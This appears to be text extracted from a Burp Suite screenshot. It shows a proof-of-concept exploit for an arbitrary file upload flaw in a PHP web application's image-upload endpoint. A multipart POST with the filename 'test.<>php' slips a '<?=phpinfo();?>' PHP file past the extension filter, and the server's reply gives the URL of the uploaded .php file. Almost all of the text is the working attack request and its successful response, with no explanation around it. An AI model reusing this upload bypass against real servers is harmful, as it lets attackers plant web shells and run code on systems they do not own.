 Send
Cancel
Target: http://your-ip:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Connection: close
7 Cache-Control: max-age=0
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBCbwAmmXaS7UssMW
9 Content-Length: 216
10
11
12 ------WebKitFormBoundaryBCbwAmmXaS7UssMW
13 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php
"
14 Content-Type: text/plain
15
16 <?=phpinfo();?>
17 ------WebKitFormBoundaryBCbwAmmXaS7UssMW--
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jun 2024 05:37:17 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: PHPSESSID=fee45b8e113a043bcf78f0e5ea5823a6; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 91
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 {"url":"http:\/\/your-ip:8080\/Public\/Uploads\/2024-06-03\/665d568d2cdd9.php","
success":1}
Inspector
Notes